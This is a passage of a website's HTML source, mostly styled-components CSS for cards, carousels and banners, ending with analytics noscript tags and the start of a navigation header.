.jOkmKd.fifty-fifty-card .fiftyFiftyPara{padding-right:var(--sc-50-50-card--paragraph-padding,0);}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFiftyPara > *:last-child{margin-bottom:0;}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFiftyPara li *:last-child{margin-bottom:0;}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFiftyPara li > p{margin-bottom:calc(1.45rem / 2);}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFiftyPara p{margin-left:0;margin-right:0;margin-top:0;margin-bottom:1.45rem;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFiftyPara h2{margin-left:0;margin-right:0;margin-top:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;margin-bottom:1.45rem;}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFiftyImage{padding:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;overflow:hidden;}/*!sc*/
@media (max-width:767px){.jOkmKd.fifty-fifty-card .fiftyFiftyImage{padding-left:var(--sc-50-50-card--x-image-padding_mobile,15px);padding-right:var(--sc-50-50-card--x-image-padding_mobile,15px);}}/*!sc*/
@media (max-width:768px){.jOkmKd.fifty-fifty-card .fiftyFiftyImage{width:100%;}}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFiftyImage.video{max-height:unset;}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFiftyImage .video-container{display:block;}/*!sc*/
@media (max-width:768px){.jOkmKd.fifty-fifty-card .fiftyFiftyImage .video-container{width:100%;}}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFiftyImage .mobile-image{display:none;}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFiftyAnchor{font-size:var(--sc-font-size-default,14px);}/*!sc*/
@media (max-width:767px){}/*!sc*/
.jOkmKd.fifty-fifty-card .nva-50-50-card__text-card-ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);margin-top:1.45rem;}/*!sc*/
@media (max-width:47.99875em){.jOkmKd.fifty-fifty-card .nva-50-50-card__text-card-ctas-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFifty{height:100%;}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFifty .image-container{height:100%;}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFifty.video-container{position:relative;padding-bottom:56.25%;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFifty.video-container iframe{border:0;position:absolute;top:0;width:100%;height:100%;}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFifty.video-container .yt-img{position:absolute;top:0;left:0;overflow:hidden;}/*!sc*/
.jOkmKd.fifty-fifty-card .fiftyFifty.video-container .yt-img img{padding:0;display:block;height:100%;width:auto;}/*!sc*/
@media (min-width:1024px){.jOkmKd.fifty-fifty-card .fiftyFifty{padding:0;}.jOkmKd.fifty-fifty-card .fiftyFifty.video-container{height:476px;}.jOkmKd.fifty-fifty-card .fiftyFifty img{object-fit:cover !important;}}/*!sc*/
@media (min-width:1024px){.jOkmKd.fifty-fifty-card.Variation-A .fiftyFiftyImage{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
@media (min-width:1024px){.jOkmKd.fifty-fifty-card.Variation-A .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.jOkmKd.fifty-fifty-card.Variation-A .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.jOkmKd.fifty-fifty-card.Variation-A .nva-50-50-card__sideheadline{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
@media (min-width:1024px){.jOkmKd.fifty-fifty-card.Variation-A .nva-50-50-card__sideheadline{padding:var(--sc-spacing-12,80px);}}/*!sc*/
@media (min-width:1024px){.jOkmKd.fifty-fifty-card.Variation-A .textCard{padding:var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1366px){.jOkmKd.fifty-fifty-card.Variation-A .textCard{padding-left:auto;}}/*!sc*/
@media (min-width:1024px){.jOkmKd.Variation-B .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.jOkmKd.Variation-B .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
.jOkmKd.Variation-B .nva-50-50-card__sideheadline{padding-left:20px;}/*!sc*/
@media (min-width:1024px){.jOkmKd.Variation-B .nva-50-50-card__sideheadline{padding:var(--sc-spacing-12,80px) var(--sc-spacing-12,80px) var(--sc-spacing-12,80px) var(--sc-spacing-13,91px);}}/*!sc*/
@media (min-width:1024px){.jOkmKd.Variation-B .textCard{padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1366px){.jOkmKd.Variation-B .textCard{padding-right:auto;}}/*!sc*/
.jOkmKd h2,.jOkmKd h3,.jOkmKd h4,.jOkmKd ul,.jOkmKd ol,.jOkmKd p{color:var(--sc-50-50-card--text-color-dark,#423F40);}/*!sc*/
.jOkmKd a:not(.sg-btn-cpnt){display:inline;color:var(--sc-rich-text--color-anchor,#484141);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.jOkmKd a:not(.sg-btn-cpnt):hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.jOkmKd h2,.jOkmKd h3,.jOkmKd h4,.jOkmKd ul,.jOkmKd ol,.jOkmKd p{color: var(--sc-50-50-card--text-color-dark,#423F40);}.jOkmKd a:not(.sg-btn-cpnt){display:inline;color:var(--sc-rich-text--color-anchor,#484141);-webkit-text-decoration:none;text-decoration:none;}.jOkmKd a:not(.sg-btn-cpnt):hover{-webkit-text-decoration:underline;text-decoration:underline;}}/*!sc*/
data-styled.g139[id="sc-wb9y8b-0"]{content:"jOkmKd,"}/*!sc*/
.hero-carousel .sc-1kqzeed-0{position:relative;}/*!sc*/
.dtEQov .cardNumbers{text-align:center;padding-top:10px;font-family:var(--sc-font-family-p,MontserratRegular,sans-serif);font-size:var(--sc-font-size-p,15px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
@media (min-width:1024px){.dtEQov .cardNumbers{padding:30px 0 10px;}}/*!sc*/
@media (max-width:1023px){}/*!sc*/
data-styled.g140[id="sc-1kqzeed-0"]{content:"dtEQov,"}/*!sc*/
.hero-carousel .sc-1kqzeed-1{position:relative;}/*!sc*/
.kKJXO .cardNumbers{text-align:center;padding-top:10px;font-family:var(--sc-font-family-p,MontserratRegular,sans-serif);font-size:var(--sc-font-size-p,15px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
@media (min-width:1024px){.kKJXO .cardNumbers{padding:30px 0 10px;}}/*!sc*/
@media (max-width:1023px){}/*!sc*/
data-styled.g141[id="sc-1kqzeed-1"]{content:"kKJXO,"}/*!sc*/
.kIMdem{background-color:var(--sc-utility--bg-color,#FFFFFF);}/*!sc*/
.kIMdem.nva-50-50{background-color:var(--sc-utility--bg-color,#FFFFFF);}/*!sc*/
data-styled.g142[id="sc-1bb4ul1-0"]{content:"kIMdem,"}/*!sc*/
.kwCoZU{background-color:var(--sc-carousel--hero-bg-color,#F8F6F1);line-height:0;}/*!sc*/
.kwCoZU .video-container{pointer-events:none;}/*!sc*/
.kwCoZU .video-container.variation-a iframe,.kwCoZU .video-container.variation-b iframe{margin-bottom:0;position:absolute;width:100%;height:calc(0.5625 * (100vw - 15px));max-height:900px;z-index:0;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);}/*!sc*/
@media (min-width:768px){.kwCoZU .video-container.variation-a iframe,.kwCoZU .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);max-height:calc(0.5625 * 1024px);height:calc(0.5625 * 1280px);}}/*!sc*/
@media (min-width:1024px){.kwCoZU .video-container.variation-a iframe,.kwCoZU .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * (1280px - 15px));max-height:calc(0.5625 * 1280px);}}/*!sc*/
@media (min-width:1280px){.kwCoZU .video-container.variation-a iframe,.kwCoZU .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);max-height:900px;height:calc(0.5625 * (100vw - 15px));}}/*!sc*/
.kwCoZU .video-container.variation-c iframe{margin-bottom:0;position:absolute;width:calc(100vw + 2px);height:calc(0.5625 * (100vw - 15px));max-height:900px;z-index:0;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);}/*!sc*/
@media (min-width:768px){.kwCoZU .video-container.variation-c iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * 1024px);}}/*!sc*/
@media (min-width:1024px){.kwCoZU .video-container.variation-c iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * 1280px);}}/*!sc*/
.kwCoZU .card-header{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:1024px){.kwCoZU .hero-carousel .variation-a.small .slick-arrow,.kwCoZU .hero-carousel .variation-b.small .slick-arrow{top:156px;}.kwCoZU .hero-carousel .variation-a.medium .slick-arrow,.kwCoZU .hero-carousel .variation-b.medium .slick-arrow{top:208px;}}/*!sc*/
.kwCoZU .slick-arrow{display:block !important;}/*!sc*/
@media (min-width:1024px){.kwCoZU .slick-arrow{display:block !important;}}/*!sc*/
@media (max-width:1023px) and (min-width:767px){.kwCoZU .slick-arrow{top:210px;}}/*!sc*/
@media (max-width:767px){.kwCoZU .slick-arrow{top:125px;}}/*!sc*/
.kwCoZU .slick-dots{width:100%;padding-bottom:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){.kwCoZU .slick-dots{padding-bottom:0;}}/*!sc*/
data-styled.g147[id="sc-7us19m-0"]{content:"kwCoZU,"}/*!sc*/
.ewAkPK{background-size:cover;}/*!sc*/
.ewAkPK .showAllTilesContainer{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media (min-width:1024px){.ewAkPK .showAllTilesContainer{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.ewAkPK .slick_anchor{position:relative;}/*!sc*/
.ewAkPK .slick-dots{bottom:-45px;}/*!sc*/
.ewAkPK .heading_four{color:var(--sc-5-card--text-color,#2B2B2B);}/*!sc*/
.ewAkPK .variation-b .slick_para{text-align:center;line-height:0;}/*!sc*/
.ewAkPK .variation-b .slick_para p{margin-top:var(--sc-spacing-3,10px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.ewAkPK .variation-b .imageWrapper{display:inline-block;width:198px;overflow:hidden;height:198px;}/*!sc*/
.ewAkPK .variation-b .imageWrapper svg g > *{fill:var(--sc-5-card--icon-color,#484141);stroke:var(--sc-5-card--icon-color,#484141);}/*!sc*/
@media (max-width:1366px){.ewAkPK .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1024px){.ewAkPK .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1023px){.ewAkPK .variation-b .imageWrapper{width:280px;height:280px;}}/*!sc*/
.ewAkPK .variation-b .slick_anchor{box-shadow:0 0 30px 0 rgba(0,0,0,0.05);text-align:center;width:198px;background-color:var(--sc-5-card--bg-color-b,#FFFFFF);}/*!sc*/
@media (max-width:1366px){.ewAkPK .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1024px){.ewAkPK .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1023px){.ewAkPK .variation-b .slick_anchor{width:280px;}}/*!sc*/
.ewAkPK .variation-b .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
.ewAkPK .variation-b .slick_header{display:inline-block;color:var(--sc-5-card--cta-color-b,#484141);}/*!sc*/
.ewAkPK .variation-b .slick-arrow{width:46px;height:46px;border-radius:25px;}/*!sc*/
.ewAkPK .five-card{margin:var(--sc-5-card--container-margin_mobile,0 0 80px);}/*!sc*/
@media (min-width:1024px){.ewAkPK .five-card{min-width:100%;margin:var(--sc-5-card--container-margin_desktop,0);line-height:0;}}/*!sc*/
.ewAkPK .variation-a .slick_para{position:absolute;bottom:0;height:20%;-webkit-transition:0.35s cubic-bezier(0.17,0.67,0.5,1.03);transition:0.35s cubic-bezier(0.17,0.67,0.5,1.03);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;background-color:hsl(from var(--sc-5-card--bg-color-para,#FFFFFF) h s l / calc(1 - 0.2));word-break:break-word;width:100%;overflow:hidden;}/*!sc*/
.ewAkPK .variation-a .slick_para .arrow:after{content:'';}/*!sc*/
@media (min-width:1024px){.ewAkPK .variation-a .slick_para{width:100%;}}/*!sc*/
@media (min-width:1366px){.ewAkPK .variation-a .slick_para{width:100%;}}/*!sc*/
.ewAkPK .variation-a .slick_header{padding:var(--sc-spacing-5,24px) var(--sc-spacing-4,15px);margin:0;outline-offset:-12px;}/*!sc*/
@media (min-width:1024px){.ewAkPK .variation-a .slick_header{padding:var(--sc-spacing-4,17px) var(--sc-spacing-4,15px);}}/*!sc*/
.ewAkPK .variation-a .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
@media (min-width:1024px){.ewAkPK .variation-a .ImageLinkContainer{-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%;}}/*!sc*/
.ewAkPK .variation-a .imageWrapper{width:100%;overflow:hidden;opacity:0.9;height:calc(1.3022 * (100vw ));max-height:586px;}/*!sc*/
@media (min-width:768px){.ewAkPK .variation-a .imageWrapper{height:586px;}}/*!sc*/
@media (min-width:1024px){.ewAkPK .variation-a .imageWrapper{max-height:395px;height:calc(1.4630 * (20vw ));width:100%;}}/*!sc*/
@media (min-width:1366px){.ewAkPK .variation-a .imageWrapper{max-height:469px;height:calc(1.4656 * (20vw ));width:100%;}}/*!sc*/
.ewAkPK .variation-a .slick_anchor{width:100%;max-width:450px;}/*!sc*/
.ewAkPK .variation-a .slick_anchor:hover .imageWrapper{opacity:1;-webkit-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out;}/*!sc*/
.ewAkPK .variation-a .slick_anchor:hover .heading_four{color:var(--sc-5-card--text-color-hover,#423F40);}/*!sc*/
.ewAkPK .variation-a .slick_anchor:hover .slick_para{height:25%;-webkit-transition:0.35s cubic-bezier(0.17,0.67,0.5,1.03);transition:0.35s cubic-bezier(0.17,0.67,0.5,1.03);}/*!sc*/
.ewAkPK .variation-a .slick_image{margin:0;}/*!sc*/
.ewAkPK .variation-b .slick_anchor:hover{background-color:var(--sc-5-card--bg-color-b-hover,#484141);}/*!sc*/
.ewAkPK .variation-b .slick_anchor:hover .slick_header{color:var(--sc-5-card--cta-color-b-hover,#FFFFFF);}/*!sc*/
.ewAkPK .variation-b .slick_anchor:hover svg g > *{fill:var(--sc-5-card--icon-color-hover,#FFFFFF);stroke:var(--sc-5-card--icon-color-hover,#FFFFFF);}/*!sc*/
.ewAkPK .nva-5-card__ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:var(--g-spacing-10);padding-inline:var(--l-padding-inline);}/*!sc*/
data-styled.g148[id="sc-1mdi61j-0"]{content:"ewAkPK,"}/*!sc*/
.hKxxLl{background-color:var(--sc-utility--bg-color,#FFFFFF);background-size:cover;}/*!sc*/
.hKxxLl .showAllTilesContainer{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media (min-width:1024px){.hKxxLl .showAllTilesContainer{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.hKxxLl .slick_anchor{position:relative;}/*!sc*/
.hKxxLl .slick-dots{bottom:-45px;}/*!sc*/
.hKxxLl .heading_four{color:var(--sc-5-card--text-color,#2B2B2B);}/*!sc*/
.hKxxLl .variation-b .slick_para{text-align:center;line-height:0;}/*!sc*/
.hKxxLl .variation-b .slick_para p{margin-top:var(--sc-spacing-3,10px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.hKxxLl .variation-b .imageWrapper{display:inline-block;width:198px;overflow:hidden;height:198px;}/*!sc*/
.hKxxLl .variation-b .imageWrapper svg g > *{fill:var(--sc-5-card--icon-color,#484141);stroke:var(--sc-5-card--icon-color,#484141);}/*!sc*/
@media (max-width:1366px){.hKxxLl .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1024px){.hKxxLl .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1023px){.hKxxLl .variation-b .imageWrapper{width:280px;height:280px;}}/*!sc*/
.hKxxLl .variation-b .slick_anchor{box-shadow:0 0 30px 0 rgba(0,0,0,0.05);text-align:center;width:198px;background-color:var(--sc-5-card--bg-color-b,#FFFFFF);}/*!sc*/
@media (max-width:1366px){.hKxxLl .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1024px){.hKxxLl .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1023px){.hKxxLl .variation-b .slick_anchor{width:280px;}}/*!sc*/
.hKxxLl .variation-b .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
.hKxxLl .variation-b .slick_header{display:inline-block;color:var(--sc-5-card--cta-color-b,#484141);}/*!sc*/
.hKxxLl .variation-b .slick-arrow{width:46px;height:46px;border-radius:25px;}/*!sc*/
.hKxxLl .five-card{margin:var(--sc-5-card--container-margin_mobile,0 0 80px);}/*!sc*/
@media (min-width:1024px){.hKxxLl .five-card{min-width:100%;margin:var(--sc-5-card--container-margin_desktop,0);line-height:0;}}/*!sc*/
.hKxxLl .variation-a .slick_para{position:absolute;bottom:0;height:20%;-webkit-transition:0.35s cubic-bezier(0.17,0.67,0.5,1.03);transition:0.35s cubic-bezier(0.17,0.67,0.5,1.03);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;background-color:hsl(from var(--sc-5-card--bg-color-para,#FFFFFF) h s l / calc(1 - 0.2));word-break:break-word;width:100%;overflow:hidden;}/*!sc*/
.hKxxLl .variation-a .slick_para .arrow:after{content:'';}/*!sc*/
@media (min-width:1024px){.hKxxLl .variation-a .slick_para{width:100%;}}/*!sc*/
@media (min-width:1366px){.hKxxLl .variation-a .slick_para{width:100%;}}/*!sc*/
.hKxxLl .variation-a .slick_header{padding:var(--sc-spacing-5,24px) var(--sc-spacing-4,15px);margin:0;outline-offset:-12px;}/*!sc*/
@media (min-width:1024px){.hKxxLl .variation-a .slick_header{padding:var(--sc-spacing-4,17px) var(--sc-spacing-4,15px);}}/*!sc*/
.hKxxLl .variation-a .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
@media (min-width:1024px){.hKxxLl .variation-a .ImageLinkContainer{-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%;}}/*!sc*/
.hKxxLl .variation-a .imageWrapper{width:100%;overflow:hidden;opacity:0.9;height:calc(1.3022 * (100vw - 15px));max-height:586px;}/*!sc*/
@media (min-width:768px){.hKxxLl .variation-a .imageWrapper{height:586px;}}/*!sc*/
@media (min-width:1024px){.hKxxLl .variation-a .imageWrapper{max-height:395px;height:calc(1.4630 * (20vw - 3px));width:100%;}}/*!sc*/
@media (min-width:1366px){.hKxxLl .variation-a .imageWrapper{max-height:469px;height:calc(1.4656 * (20vw - 3px));width:100%;}}/*!sc*/
.hKxxLl .variation-a .slick_anchor{width:100%;max-width:450px;}/*!sc*/
.hKxxLl .variation-a .slick_anchor:hover .imageWrapper{opacity:1;-webkit-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out;}/*!sc*/
.hKxxLl .variation-a .slick_anchor:hover .heading_four{color:var(--sc-5-card--text-color-hover,#423F40);}/*!sc*/
.hKxxLl .variation-a .slick_anchor:hover .slick_para{height:25%;-webkit-transition:0.35s cubic-bezier(0.17,0.67,0.5,1.03);transition:0.35s cubic-bezier(0.17,0.67,0.5,1.03);}/*!sc*/
.hKxxLl .variation-a .slick_image{margin:0;}/*!sc*/
.hKxxLl .variation-b .slick_anchor:hover{background-color:var(--sc-5-card--bg-color-b-hover,#484141);}/*!sc*/
.hKxxLl .variation-b .slick_anchor:hover .slick_header{color:var(--sc-5-card--cta-color-b-hover,#FFFFFF);}/*!sc*/
.hKxxLl .variation-b .slick_anchor:hover svg g > *{fill:var(--sc-5-card--icon-color-hover,#FFFFFF);stroke:var(--sc-5-card--icon-color-hover,#FFFFFF);}/*!sc*/
.hKxxLl .nva-5-card__ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:var(--g-spacing-10);padding-inline:var(--l-padding-inline);}/*!sc*/
data-styled.g149[id="sc-1mdi61j-1"]{content:"hKxxLl,"}/*!sc*/
.coqsGA{padding:var(--sc-spacing-7,40px) var(--sc-spacing-4,20px);background-size:cover;}/*!sc*/
.coqsGA .promo-banner{text-align:center;}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.coqsGA .promo-banner{padding:0 var(--sc-spacing-13,94px);}}/*!sc*/
.coqsGA ul li{display:block;}/*!sc*/
.coqsGA ul li p{padding-left:0;display:list-item;list-style-type:'•   ';list-style-position:inside;}/*!sc*/
.coqsGA ol li{display:block;padding-left:0;}/*!sc*/
.coqsGA ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.coqsGA p{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.coqsGA p:last-child{margin-bottom:var(--sc-promo-banner--last-paragraph-bottom-margin,30px);}/*!sc*/
.coqsGA .promo-link{margin-top:var(--sc-spacing-5,30px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.coqsGA h2,.coqsGA .heading_four,.coqsGA a{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
@media (max-width:767px){.coqsGA h2,.coqsGA .heading_four,.coqsGA a{margin:0 auto var(--sc-spacing-3,10px);}}/*!sc*/
.coqsGA a:not(.sg-btn-cpnt){display:inline;}/*!sc*/
@media (min-width:1024px){.coqsGA{padding:var(--sc-spacing-12,80px) var(--sc-spacing-16,114px);}}/*!sc*/
data-styled.g152[id="sc-15orjhq-0"]{content:"coqsGA,"}/*!sc*/
.dZBZsy{background-color:var(--sc-utility--bg-color,#FFFFFF);padding:var(--sc-spacing-7,40px) var(--sc-spacing-4,20px);background-size:cover;}/*!sc*/
.dZBZsy .promo-banner{text-align:center;}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.dZBZsy .promo-banner{padding:0 var(--sc-spacing-13,94px);}}/*!sc*/
.dZBZsy p,.dZBZsy h2,.dZBZsy h3,.dZBZsy h4,.dZBZsy ul,.dZBZsy ol,.dZBZsy .heading_four{color:var(--sc-promo-banner--text-color-dark,#2B2B2B);}/*!sc*/
.dZBZsy ul li{display:block;}/*!sc*/
.dZBZsy ul li p{padding-left:0;display:list-item;list-style-type:'•   ';list-style-position:inside;}/*!sc*/
.dZBZsy ol li{display:block;padding-left:0;}/*!sc*/
.dZBZsy ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.dZBZsy p{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.dZBZsy p:last-child{margin-bottom:var(--sc-promo-banner--last-paragraph-bottom-margin,30px);}/*!sc*/
.dZBZsy .promo-link{margin-top:var(--sc-spacing-5,30px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.dZBZsy h2,.dZBZsy .heading_four,.dZBZsy a{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
@media (max-width:767px){.dZBZsy h2,.dZBZsy .heading_four,.dZBZsy a{margin:0 auto var(--sc-spacing-3,10px);}}/*!sc*/
.dZBZsy a:not(.sg-btn-cpnt){display:inline;}/*!sc*/
@media (min-width:1024px){.dZBZsy{padding:var(--sc-spacing-12,80px) var(--sc-spacing-16,114px);}}/*!sc*/
data-styled.g153[id="sc-15orjhq-1"]{content:"dZBZsy,"}/*!sc*/
@-webkit-keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
data-styled.g155[id="sc-keyframes-izIiNn"]{content:"izIiNn,"}/*!sc*/
.cMjyAY{background-color:var(--sc-utility--bg-color,#65b766);width:100%;}/*!sc*/
.cMjyAY.content-spacer-large{height:60px;}/*!sc*/
@media (min-width:1024px){.cMjyAY.content-spacer-large{height:110px;}}/*!sc*/
.cMjyAY.content-spacer-medium{height:40px;}/*!sc*/
@media (min-width:1024px){.cMjyAY.content-spacer-medium{height:80px;}}/*!sc*/
.cMjyAY.content-spacer-small{height:25px;}/*!sc*/
@media (min-width:1024px){.cMjyAY.content-spacer-small{height:50px;}}/*!sc*/
.cMjyAY.content-spacer-line{height:2px;}/*!sc*/
.cMjyAY.content-spacer-none{height:0;}/*!sc*/
data-styled.g160[id="sc-m7qb5d-0"]{content:"cMjyAY,"}/*!sc*/
.gcqHHx{background-color:var(--sc-utility--bg-color,#65b766);width:100%;}/*!sc*/
.gcqHHx.content-spacer-large{height:60px;}/*!sc*/
@media (min-width:1024px){.gcqHHx.content-spacer-large{height:110px;}}/*!sc*/
.gcqHHx.content-spacer-medium{height:40px;}/*!sc*/
@media (min-width:1024px){.gcqHHx.content-spacer-medium{height:80px;}}/*!sc*/
.gcqHHx.content-spacer-small{height:25px;}/*!sc*/
@media (min-width:1024px){.gcqHHx.content-spacer-small{height:50px;}}/*!sc*/
.gcqHHx.content-spacer-line{height:2px;}/*!sc*/
.gcqHHx.content-spacer-none{height:0;}/*!sc*/
data-styled.g161[id="sc-m7qb5d-1"]{content:"gcqHHx,"}/*!sc*/
</style></head><body><div id="__next"><div class="p-homepage wrapper"><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-KH882W6" alt=""/></noscript><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-WJ6X4V9" alt=""/></noscript><a title="Skip to Primary Content" role="link" href="#mainContent" class="nva-anchor nva-anchor--skip-button sg-btn-cpnt skip-button sc-1ux5mjm-1 iOMHcu" target="_self">Skip to Primary Content</a><div data-sticky="start" style="position:absolute;top:100px;right:0;height:1px;width:1px"></div><div data-sticky="end" style="position:absolute;top:200px;right:0;height:1px;width:1px"></div><div class="nva-header-wrapper is-sticky-desktop sc-30lrjm-0 hdQjvS"><section class="sc-59lghw-0 gnmUCL nva-emergency-banner sc-59lghw-1 juTBY nva-header-wrapper__emergency-banner"><div id="emergency-banner" class="nva-emergency-banner__div banner-div"><div class="nva-emergency-banner__text banner-text"></div></div></section><nav class="nva-global-header-old global-headers logo-left sc-torseh-0 gtfbLu nva-global-header__general-practice burger-close"><div class="main-container"><div class="header-container"><a title="navbar toggler" role="button" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-hamburger navbar-toggler sc-1d0liqw-0 jBruLP" target="_self" data-analytics-type="global-nav" data-analytics-value="mobile-menu" data-analytics-variation="logo-left"><div 